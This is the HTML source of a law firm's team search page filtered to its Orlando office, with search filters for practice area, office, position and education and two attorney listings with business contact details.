              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Team" style="visibility: visible; background: url(https://bergersingerman.com/uploads/Blurred-out-busy-conference-room_1631136787.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Team" style="visibility: visible; background: url(https://bergersingerman.com/uploads/Blurred-out-busy-conference-room-copy1_1631136905.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Team
</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">           <a href="https://bergersingerman.com/team/search/print?office=8220"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/team/search/print?office=8220"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->



           </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

  <div class="container-fluid">
<div class="container padding">
  <div class="pagetools hidden-xs pull-right">
  <a href="https://bergersingerman.com/team/search/print?office=8220"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://bergersingerman.com/team/search/print?office=8220"><img class="print" src="https://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->



  </div>
  <!--end pagetools -->

  <!--START ALPHABET -->
  <div class="row no-gutters">
<div role="search" class="alphabet" aria-labelledby="searchheading2" tabindex="0">
              <h2 class="sr-only sr-only-focusable" id="searchheading2">Search Attorneys on this page by last name</h2>
      <div class="equalHMWrap eqWrap">
                                    <div class="equalHMR eq"><a class="linked" title="A" href="https://bergersingerman.com/team/search?results=results&amp;letter=A"><span>A</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="B" href="https://bergersingerman.com/team/search?results=results&amp;letter=B"><span>B</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="C" href="https://bergersingerman.com/team/search?results=results&amp;letter=C"><span>C</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="D" href="https://bergersingerman.com/team/search?results=results&amp;letter=D"><span>D</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="E" href="https://bergersingerman.com/team/search?results=results&amp;letter=E"><span>E</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="F" href="https://bergersingerman.com/team/search?results=results&amp;letter=F"><span>F</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="G" href="https://bergersingerman.com/team/search?results=results&amp;letter=G"><span>G</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="H" href="https://bergersingerman.com/team/search?results=results&amp;letter=H"><span>H</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="I" href="https://bergersingerman.com/team/search?results=results&amp;letter=I"><span>I</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="J" href="https://bergersingerman.com/team/search?results=results&amp;letter=J"><span>J</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="K" href="https://bergersingerman.com/team/search?results=results&amp;letter=K"><span>K</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="L" href="https://bergersingerman.com/team/search?results=results&amp;letter=L"><span>L</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="M" href="https://bergersingerman.com/team/search?results=results&amp;letter=M"><span>M</span></a></div>
            
                        </div><!--end equalHWrap eqWrap -->
            <div class="equalHMWrap eqWrap">
                                                <div class="equalHMR eq"><a class="linked" title="N" href="https://bergersingerman.com/team/search?results=results&amp;letter=N"><span>N</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="O" href="https://bergersingerman.com/team/search?results=results&amp;letter=O"><span>O</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="P" href="https://bergersingerman.com/team/search?results=results&amp;letter=P"><span>P</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://bergersingerman.com/team/search?results=results&amp;letter=Q"><span>Q</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="R" href="https://bergersingerman.com/team/search?results=results&amp;letter=R"><span>R</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="S" href="https://bergersingerman.com/team/search?results=results&amp;letter=S"><span>S</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="T" href="https://bergersingerman.com/team/search?results=results&amp;letter=T"><span>T</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="U" href="https://bergersingerman.com/team/search?results=results&amp;letter=U"><span>U</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="V" href="https://bergersingerman.com/team/search?results=results&amp;letter=V"><span>V</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="W" href="https://bergersingerman.com/team/search?results=results&amp;letter=W"><span>W</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="X" href="https://bergersingerman.com/team/search?results=results&amp;letter=X"><span>X</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://bergersingerman.com/team/search?results=results&amp;letter=Y"><span>Y</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="Z" href="https://bergersingerman.com/team/search?results=results&amp;letter=Z"><span>Z</span></a></div>
            
                          </div>
    </div>
  </div>
 <!--end row no-gutters -->

<!--END ALPHABET -->
<div class="search">
<form role="search" aria-label="Detailed Filterable Attorney search form" class="row attorney-searchform" action="https://bergersingerman.com/team/search" method="get" enctype="multipart/form-data" tabindex="0">  <input type="hidden" name="results"  value="results" />
  <div class="col-sm-6">
    <input type="text" class="text_box" name="first name" value="" placeholder="Filter by First Name" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;" aria-label="Filter by First Name">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <input type="text" class="text_box" name="last name" value="" placeholder="Filter by Last Name" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;" aria-label="Filter by Last Name">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="practices" size="1" aria-label="practices">
      <option value="0">Filter by Practice Area</option>

                          
      <option value="8">Aviation</option>

              

                                        
      <option value="12">Administrative Hearings &amp; Appeals</option>

              

                                        
      <option value="33">Appellate</option>

              

                                        
      <option value="42">Bankruptcy/Restructuring</option>

              

                                        
      <option value="46">Class Action Litigation</option>

              

                                        
      <option value="51">Complex Commercial Litigation</option>

              

                                        
      <option value="54">Complex Fraud &amp; Securities Litigation</option>

              

                                        
      <option value="56">Construction</option>

              

                                        
      <option value="58">Corporate</option>

              

                                        
      <option value="60">Corporate Governance</option>

              

                                        
      <option value="63">Distressed M&amp;A &amp; Restructuring</option>

              

                                        
      <option value="65">Environmental Issues</option>

              

                                        
      <option value="67">Government Disputes</option>

              

                                        
      <option value="70">Government Permitting &amp; Licensing</option>

              

                                        
      <option value="76">Hospitality &amp; Leisure</option>

              

                                        
      <option value="81">International &amp; Cross Border Transactions</option>

              

                                        
      <option value="83">Labor &amp; Employment</option>

              

                                        
      <option value="85">Land Use &amp; Zoning</option>

              

                                        
      <option value="89">Mergers &amp; Acquisitions</option>

              

                                        
      <option value="91">Municipal &amp; Public Entity Restructuring</option>

              

                                        
      <option value="93">Director/Officer Litigation &amp; Partnership Disputes</option>

              

                                        
      <option value="95">Private Equity &amp; Venture Capital</option>

              

                                        
      <option value="97">Real Estate</option>

              

                                        
      <option value="106">Securities &amp; Capital Markets</option>

              

                                        
      <option value="108">State &amp; Local Government Law</option>

              

                                        
      <option value="125">Taxation</option>

              

                                        
      <option value="127">Urban Redevelopment</option>

              

                                        
      <option value="129">Wealth Preservation &amp; Estate Planning</option>

              

                                        
      <option value="134">Bankruptcy Litigation</option>

              

                                        
      <option value="224">Fund Formation</option>

              

                                        
      <option value="233">Latin America &amp; Caribbean Practice</option>

              

                                        
      <option value="275">Insurance</option>

              

                                        
      <option value="276">Real Estate Litigation</option>

              

                                        
      <option value="277">Hospitality &amp; Gaming Litigation</option>

              

                                        
      <option value="278">Construction Litigation</option>

              

                                        
      <option value="279">Fiduciary Litigation</option>

              

                                        
      <option value="280">Banking &amp; Financial Services Litigation</option>

              

                                        
      <option value="281">Energy &amp; Utilities</option>

              

                                        
      <option value="282">Trust &amp; Probate Litigation</option>

              

                                        
      <option value="288">Marital Law</option>

              

                                        
      <option value="289">Cybersecurity &amp; Data Breach</option>

              

                                        
      <option value="290">Intellectual Property</option>

              

              
                
      <option value="7348">&nbsp;&nbsp;&nbsp;Intellectual Property Enforcement and Litigation</option>

                
              
                
      <option value="7349">&nbsp;&nbsp;&nbsp;Trademark Prosecution</option>

                
              
                
      <option value="7350">&nbsp;&nbsp;&nbsp;Patent Prosecution</option>

                
              
                
      <option value="7351">&nbsp;&nbsp;&nbsp;Copyrights</option>

                
              
                
      <option value="7352">&nbsp;&nbsp;&nbsp;Intellectual Property Transactions and Licensing</option>

                
              
                
      <option value="7353">&nbsp;&nbsp;&nbsp;Internet and Social Media</option>

                
              
                
      <option value="7354">&nbsp;&nbsp;&nbsp;Data Privacy</option>

                
                                        
      <option value="291">Healthcare</option>

              

                                        
      <option value="292">Cannabis Law Advisory Group</option>

              

                                        
      <option value="293">Condominium &amp; Planned Development</option>

              

                                        
      <option value="7731">Opportunity Zones</option>

              

                                        
      <option value="7403">eDiscovery</option>

              

                                        
      <option value="7561">Family Office</option>

              

                                        
      <option value="7725">Infrastructure Projects</option>

              

                                        
      <option value="8470">International Tax</option>

              

                          
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="teams" size="1" aria-label="practice teams">
      <option value="0">Filter by Practice Team</option>

                          
      <option value="296">Business Reorganization</option>

              
                                        
      <option value="298">Business, Finance &amp; Tax</option>

              
                                        
      <option value="300">Dispute Resolution</option>

              
                                        
      <option value="302">Government and Regulatory</option>

              
                          
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="office" size="1" aria-label="offices">
      <option value="0">Filter by Office</option>
      <option value="0">Location</option>

                          
      <option value="5">Fort Lauderdale</option>

                                        
      <option value="6">Miami</option>

                                        
      <option value="8220" selected="selected">Orlando</option>

                                        
      <option value="7">Tallahassee</option>

                                        
      <option value="8221">Tampa</option>

                                        
      <option value="7554">West Palm Beach</option>

                          
    </select>
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="position" size="1" aria-label="Position">
      <option value="0">Filter by Position</option>

                    
      <option value="Associate">Associate</option>

                                
      <option value="Certified Mediator/Retired Partner">Certified Mediator/Retired Partner</option>

                                
      <option value="Chief Strategy Officer">Chief Strategy Officer</option>

                                
      <option value="Director of Information Technology">Director of Information Technology</option>

                                
      <option value="Director of Talent Acquisition">Director of Talent Acquisition</option>

                                
      <option value="Director of eDiscovery and Litigation Support">Director of eDiscovery and Litigation Support</option>

                                
      <option value="Discovery Attorney ">Discovery Attorney </option>

                                
      <option value="In Memoriam | 1943-2021">In Memoriam | 1943-2021</option>

                                
      <option value="In Memoriam | 1966-2024">In Memoriam | 1966-2024</option>

                                
      <option value="In Memoriam | 1974-2022">In Memoriam | 1974-2022</option>

                                
      <option value="Managing Partner">Managing Partner</option>

                                
      <option value="Of Counsel">Of Counsel</option>

                                
      <option value="Paralegal">Paralegal</option>

                                
      <option value="Partner">Partner</option>

                                
      <option value="Partner; Founder">Partner; Founder</option>

                                
      <option value="Practice Group Manager  Partner">Practice Group Manager  Partner</option>

                                
      <option value="Retired">Retired</option>

                                
      <option value="Retired Partner">Retired Partner</option>

                    
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="school" size="1" aria-label="education">
      <option value="0">Filter by Education</option>

                  
      <option value="A.B., Brown University">A.B., Brown University</option>

                            
      <option value="American Military University">American Military University</option>

                            
      <option value="American University Washington College of Law">American University Washington College of Law</option>

                            
      <option value="American University of Beirut">American University of Beirut</option>

                            
      <option value="Amherst College">Amherst College</option>

                            
      <option value="Auburn University ">Auburn University </option>

                            
      <option value="Baylor University">Baylor University</option>

                            
      <option value="Bentley College">Bentley College</option>

                            
      <option value="Berkeley College">Berkeley College</option>

                            
      <option value="Boston University School of Law">Boston University School of Law</option>

                            
      <option value="Brandeis University">Brandeis University</option>

                            
      <option value="City College of New York">City College of New York</option>

                            
      <option value="Coastal Carolina University">Coastal Carolina University</option>

                            
      <option value="Columbia University School of Law">Columbia University School of Law</option>

                            
      <option value="Cornell University">Cornell University</option>

                            
      <option value="Cumberland School of Law">Cumberland School of Law</option>

                            
      <option value="DePaul University College of Law">DePaul University College of Law</option>

                            
      <option value="Duke University">Duke University</option>

                            
      <option value="Duke University School of Law">Duke University School of Law</option>

                            
      <option value="Emory University">Emory University</option>

                            
      <option value="Emory University School of Law">Emory University School of Law</option>

                            
      <option value="Executive LL.M., Columbia Law School ">Executive LL.M., Columbia Law School </option>

                            
      <option value="Florida Atlantic University">Florida Atlantic University</option>

                            
      <option value="Florida International University">Florida International University</option>

                            
      <option value="Florida International University College of Law">Florida International University College of Law</option>

                            
      <option value="Florida State University">Florida State University</option>

                            
      <option value="Florida State University College of Law">Florida State University College of Law</option>

                            
      <option value="Fordham University School of Law">Fordham University School of Law</option>

                            
      <option value="Furman University">Furman University</option>

                            
      <option value="George Washington University">George Washington University</option>

                            
      <option value="George Washington University Law School">George Washington University Law School</option>

                            
      <option value="Georgetown University">Georgetown University</option>

                            
      <option value="Georgetown University Law Center">Georgetown University Law Center</option>

                            
      <option value="Georgia State University">Georgia State University</option>

                            
      <option value="Georgia State University College of Law">Georgia State University College of Law</option>

                            
      <option value="Gettysburg College">Gettysburg College</option>

                            
      <option value="Global Executive MBA, Getulio Vargas Foundation of São Paulo, School of Business Administration of São Paulo  (Fundação Getúlio Vargas, Escola de Administração de Empresas de São Paulo)">Global Executive MBA, Getulio Vargas Foundation of São Paulo, School of Business Administration of São Paulo  (Fundação Getúlio Vargas, Escola de Administração de Empresas de São Paulo)</option>

                            
      <option value="Goucher College">Goucher College</option>

                            
      <option value="Harvard University">Harvard University</option>

                            
      <option value="Harvard University, Boston, Massachusetts">Harvard University, Boston, Massachusetts</option>

                            
      <option value="Haverford College">Haverford College</option>

                            
      <option value="Indiana University">Indiana University</option>

                            
      <option value="J.D., Boston College Law School">J.D., Boston College Law School</option>

                            
      <option value="Kenyon College">Kenyon College</option>

                            
      <option value="Lafayette College">Lafayette College</option>

                            
      <option value="Louisiana State University Law Center">Louisiana State University Law Center</option>

                            
      <option value="M.A., Yale Divinity School">M.A., Yale Divinity School</option>

                            
      <option value="M.T.S., Harvard Divinity School">M.T.S., Harvard Divinity School</option>

                            
      <option value="MSc. in Major Programme Management, University of Oxford (Pembroke College)">MSc. in Major Programme Management, University of Oxford (Pembroke College)</option>

                            
      <option value="McDaniel College">McDaniel College</option>

                            
      <option value="New York Law School">New York Law School</option>

                            
      <option value="New York University">New York University</option>

                            
      <option value="New York University School of Law">New York University School of Law</option>

                            
      <option value="Northeastern University School of Law">Northeastern University School of Law</option>

                            
      <option value="Northwestern University Law School">Northwestern University Law School</option>

                            
      <option value="Notre Dame Law School">Notre Dame Law School</option>

                            
      <option value="Nova Southeastern University Shepard Broad Law Center">Nova Southeastern University Shepard Broad Law Center</option>

                            
      <option value="Nova Southeastern University, Shepard Broad College of Law">Nova Southeastern University, Shepard Broad College of Law</option>

                            
      <option value="Nova Southeastern University, Shepard Broad College of Law, International Concentration">Nova Southeastern University, Shepard Broad College of Law, International Concentration</option>

                            
      <option value="Oral Roberts University">Oral Roberts University</option>

                            
      <option value="PGDIP, OL (Organisational Leadership), University of Oxford (Pembroke College)">PGDIP, OL (Organisational Leadership), University of Oxford (Pembroke College)</option>

                            
      <option value="Pennsylvania State University, Smeal College of Business ">Pennsylvania State University, Smeal College of Business </option>

                            
      <option value="Phillips Exeter Academy">Phillips Exeter Academy</option>

                            
      <option value="Pontifical Catholic University of Rio de Janeiro">Pontifical Catholic University of Rio de Janeiro</option>

                            
      <option value="Princeton University">Princeton University</option>

                            
      <option value="Rutgers University">Rutgers University</option>

                            
      <option value="SUNY College">SUNY College</option>

                            
      <option value="Santa Clara University School of Law">Santa Clara University School of Law</option>

                            
      <option value="Spring Hill College">Spring Hill College</option>

                            
      <option value="St. John’s University School of Law">St. John’s University School of Law</option>

                            
      <option value="State University of New York College at Purchase">State University of New York College at Purchase</option>

                            
      <option value="State University of New York at Albany">State University of New York at Albany</option>

                            
      <option value="Stetson University College of Law">Stetson University College of Law</option>

                            
      <option value="Suffolk University Law School">Suffolk University Law School</option>

                            
      <option value="Temple University">Temple University</option>

                            
      <option value="Temple University Beasley School of Law">Temple University Beasley School of Law</option>

                            
      <option value="The American University">The American University</option>

                            
      <option value="The George Washington University ">The George Washington University </option>

                            
      <option value="The George Washington University Law School">The George Washington University Law School</option>

                            
      <option value="Thomas Goode Jones School of Law, Faulkner University ">Thomas Goode Jones School of Law, Faulkner University </option>

                            
      <option value="Tufts University">Tufts University</option>

                            
      <option value="U.S. Air Force Academy">U.S. Air Force Academy</option>

                            
      <option value="U.S. Air Force Pilot Training">U.S. Air Force Pilot Training</option>

                            
      <option value="U.S. Military Academy at West Point">U.S. Military Academy at West Point</option>

                            
      <option value="Universidad Espíritu Santo in Guayaquil, Ecuador">Universidad Espíritu Santo in Guayaquil, Ecuador</option>

                            
      <option value="University of Alabama">University of Alabama</option>

                            
      <option value="University of Central Florida">University of Central Florida</option>

                            
      <option value="University of Delaware">University of Delaware</option>

                            
      <option value="University of Florida">University of Florida</option>

                            
      <option value="University of Florida College of Journalism">University of Florida College of Journalism</option>

                            
      <option value="University of Florida Frederic G. Levin College of Law">University of Florida Frederic G. Levin College of Law</option>

                            
      <option value="University of Florida Hough Graduate School of Business">University of Florida Hough Graduate School of Business</option>

                            
      <option value="University of Florida Levin College of Law">University of Florida Levin College of Law</option>

                            
      <option value="University of Florida, Levin College of Law">University of Florida, Levin College of Law</option>

                            
      <option value="University of Florida, Warrington College of Business">University of Florida, Warrington College of Business</option>

                            
      <option value="University of Health Sciences/Chicago Medical School">University of Health Sciences/Chicago Medical School</option>

                            
      <option value="University of Houston Law Center">University of Houston Law Center</option>

                            
      <option value="University of Miami">University of Miami</option>

                            
      <option value="University of Miami School of Law">University of Miami School of Law</option>

                            
      <option value="University of Michigan">University of Michigan</option>

                            
      <option value="University of Michigan Law School">University of Michigan Law School</option>

                            
      <option value="University of Nevada - Las Vegas">University of Nevada - Las Vegas</option>

                            
      <option value="University of Pennsylvania">University of Pennsylvania</option>

                            
      <option value="University of Pennsylvania Law School">University of Pennsylvania Law School</option>

                            
      <option value="University of Pennsylvania Wharton School of Finance">University of Pennsylvania Wharton School of Finance</option>

                            
      <option value="University of South Florida">University of South Florida</option>

                            
      <option value="University of Virginia">University of Virginia</option>

                            
      <option value="University of Washington">University of Washington</option>

                            
      <option value="University of Wisconsin-Madison">University of Wisconsin-Madison</option>

                            
      <option value="Villanova University">Villanova University</option>

                            
      <option value="Wake Forest University">Wake Forest University</option>

                            
      <option value="Walla Walla University">Walla Walla University</option>

                            
      <option value="Washington College of Law at American University">Washington College of Law at American University</option>

                            
      <option value="Washington University in St. Louis">Washington University in St. Louis</option>

                            
      <option value="Washington University in St. Louis School of Law">Washington University in St. Louis School of Law</option>

                            
      <option value="Wesleyan University">Wesleyan University</option>

                            
      <option value="Western New England University School of Law">Western New England University School of Law</option>

                            
      <option value="Yale College">Yale College</option>

                            
      <option value="Yale University">Yale University</option>

                  
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <input type="text" class="text_box" name="s" value="" placeholder="Keyword" aria-label="Keyword" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6 input-button-left" id="results">
    <input type="submit" name="submit" value="Submit">
    <input type="reset" name="reset" onclick="location.href='https://bergersingerman.com/team/search?results=results';" value="Reset">
  </div>
  <!--end col-sm-6 -->

</form>
</div><!--end search -->

<section class="altexpand-set" role="tablist" aria-label="Main Section Expandable Content">

	
      <div class="altexpand-container" role="tab">
      <a role="button" href="#" class="altexpand-toggle" aria-expanded="false"><span class="toggle-title">Orlando Office Team Members</span>
      </a>
      </div><!-- end altexpand-containerr-->

      <div class="altexpand-content" aria-label="list of attorneys">

			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://bergersingerman.com/team/marc-l-levine">
			        			            <img src="https://bergersingerman.com/uploads/IMG-0357-Marc-Levine---HSRS-copy1_1759415149.jpg" width="212" height="212" alt="Marc L. Levine">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://bergersingerman.com/team/marc-l-levine">Marc L. Levine</a>
			          </p>

			          			              
			                			                <p>Orlando Office
			                  			                  <br>P: <a aria-label="Marc L. Levine phone number 6 8 9. 3 0 4. 6 3 0 6 ." class="phonelink" href="tel:689-304-6306">689-304-6306</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://bergersingerman.com/team/marc-l-levine/vcard" aria-label="download vcard info for Marc L. Levine">Download vCard</a>

			          			          <br><a href="https://bergersingerman.com/team/marc-l-levine?email=yes">mlevine@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://bergersingerman.com/team/nicolette-corso-vilmos">
			        			            <img src="https://bergersingerman.com/uploads/Nicolette-LSHR_1688565388.jpg" width="212" height="212" alt="Nicolette Corso Vilmos">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://bergersingerman.com/team/nicolette-corso-vilmos">Nicolette Corso Vilmos</a>
			          </p>

			          			              
			                			                <p>Orlando Office
			                  			                  <br>P: <a aria-label="Nicolette Corso Vilmos phone number 4 0 7. 7 4 3. 7 9 0 0 ." class="phonelink" href="tel:407-743-7900">407-743-7900</a>
			                  			                </p>
			                
			              
			                			                <p>Tampa Office
			                  			                  <br>P: <a aria-label="Nicolette Corso Vilmos phone number 8 1 3. 4 9 8. 3 4 0 5 ." class="phonelink" href="tel:813-498-3405">813-498-3405</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://bergersingerman.com/team/nicolette-corso-vilmos/vcard" aria-label="download vcard info for Nicolette Corso Vilmos">Download vCard</a>

			          			          <br><a href="https://bergersingerman.com/team/nicolette-corso-vilmos?email=yes">nvilmos@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    
			    <div class="row">
			      <div class="col-md-12 text-right">
			        			            
			        			      </div>
			      <!--end col-md-12 text-center -->
			    </div>
			    <!--end row -->

			  </div>
			  <!--end accordion-content -->

    
</section><!-- end accordion-set-->

</div><!--end container padding -->
</div><!--end container-fluid -->
 </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



